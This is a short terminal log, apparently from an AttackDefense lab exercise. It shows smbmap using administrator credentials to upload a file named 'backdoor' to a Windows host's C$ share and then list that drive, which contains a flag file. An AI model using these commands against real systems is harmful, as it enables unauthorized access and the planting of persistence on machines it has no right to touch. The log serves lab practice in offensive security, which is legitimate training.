 root@attackdefense:~# smbmap -H 10.4.28.86 -u administrator -p 'smbserver_771' --upload '/root/backdoor' 'C$\Backdor'
[+] Starting upload: /root/backdoor (0 bytes)
[+] Upload complete
root@attackdefense:~# smbmap -H 10.4.28.86 -u administrator -p 'smbserver_771' -r 'C$'
[+] IP: 10.4.28.86:445  Name: 10.4.28.86
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        C$                                                      READ, WRITE
        .\C$\*
        dr--r--r--                0 Sat Sep  5 13:26:00 2020    $Recycle.Bin
        fr--r--r--                0 Mon Mar  4 18:12:36 2024    Backdor
        fw--w--w--           398356 Wed Aug 12 10:47:41 2020    bootmgr
        fr--r--r--                1 Wed Aug 12 10:47:40 2020    BOOTNXT
        dr--r--r--                0 Wed Aug 12 10:47:41 2020    Documents and Settings
        fr--r--r--               32 Mon Dec 21 21:27:10 2020    flag.txt
        fr--r--r--       8589934592 Mon Mar  4 17:51:46 2024    pagefile.sys
        dr--r--r--                0 Wed Aug 12 10:49:32 2020    PerfLogs
        dw--w--w--                0 Wed Aug 12 10:49:32 2020    Program Files
        dr--r--r--                0 Sat Sep  5 14:35:45 2020    Program Files (x86)
        dr--r--r--                0 Sat Sep  5 14:35:45 2020    ProgramData
        dr--r--r--                0 Sat Sep  5 09:16:57 2020    System Volume Information
        dw--w--w--                0 Sat Dec 19 11:14:55 2020    Users
        dr--r--r--                0 Sat Dec 19 11:26:46 2020    Windows